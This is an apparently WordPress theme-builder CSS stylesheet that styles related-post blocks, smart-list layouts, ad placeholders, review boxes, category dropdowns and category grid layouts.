.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  z-index: 999;
  border: 1px solid #e6e6e6;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
  border-color: #222;
  right: -1px;
  top: 23px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  -moz-transition: transform 0.3s ease, opacity 0.3s;
  -o-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    -moz-transition: transform 0.7s ease 0s;
    -o-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
